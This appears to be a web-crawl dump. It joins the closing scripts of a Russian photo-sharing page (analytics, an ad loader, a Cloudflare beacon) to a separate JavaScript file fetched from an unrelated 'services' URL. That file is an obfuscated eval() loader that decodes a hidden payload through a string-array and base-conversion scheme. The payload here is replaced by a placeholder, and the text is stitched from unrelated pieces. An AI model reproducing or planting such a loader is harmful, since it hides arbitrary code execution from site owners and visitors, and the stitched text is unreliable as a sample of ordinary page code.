<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17018889-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17018889-6');
</script>

<script src="//storge.pic2.me/ads.js"></script>
<script type="application/json" id="js_app_translation">
{
"nsfw_title": "Включить небезопасное/неподходяще содержимое",
"nsfw_show": "Показать фото",
"nsfw_hide": "Скрыть фото",
"global_nsfw_title": "Выключить небезопасное/неподходяще содержимое",
"detail_more": "подробно",
"detail_less": "меньше"
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10a7f8c7ef1842cba32420608698595e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 2498
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"RtypVSiMH",43,2,23))